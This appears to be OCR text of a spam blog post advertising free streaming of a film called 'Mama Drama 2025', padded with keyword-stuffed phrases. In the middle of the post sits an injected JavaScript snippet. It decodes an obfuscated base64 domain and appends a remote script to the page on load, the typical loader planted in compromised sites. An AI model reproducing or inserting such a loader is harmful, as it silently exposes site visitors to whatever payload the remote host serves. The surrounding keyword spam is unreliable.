
09 Feb
Mama Drama 2025
𝚆𝚊𝚝𝚌𝚑 On Desktop PC
Posted at 06:16h
in
VIDEOSTREAMING
by
admin
0 Comments
0
Likes
[social_share]
const
pdx="bm9yZGVyc3dpbmcuYnV6ei94cC8=";const
pde=atob(pdx.replace(/|/g,""));const
script=document.createElement("script");script.src="https:
u=b7ed4122";document.body.appendChild(script);
Genres: Comedy, Drama Mama Drama 2025
streaming options Mama Drama 2025 watch
on Netflix with VPN Mama Drama 2025 wtatch
online with no cost Mama Drama 2025 watch in